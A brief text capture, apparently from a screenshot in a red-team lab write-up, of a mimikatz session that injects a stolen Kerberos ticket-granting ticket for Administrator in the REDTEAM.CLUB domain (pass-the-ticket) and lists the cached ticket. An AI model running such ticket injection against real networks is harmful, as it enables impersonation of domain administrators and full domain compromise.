 mimikatz # kerberos::ptt [0;384626]-2-0-60a10000-Administrator@krbtgt-REDTEAM.CL
UB.kirbi
* File: '[0;384626]-2-0-60a10000-Administrator@krbtgt-REDTEAM.CLUB.kirbi': OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
   Start/End/MaxRenew: 2022/11/21 11:42:22 ; 2022/11/21 20:35:48 ; 2022/11/28 10
:35:48
   Server Name       : krbtgt/REDTEAM.CLUB @ REDTEAM.CLUB
   Client Name       : Administrator @ REDTEAM.CLUB
   Flags 60a10000    : name_canonicalize ; pre_authent ; renewable ; forwarded ;
 forwardable ;
mimikatz # _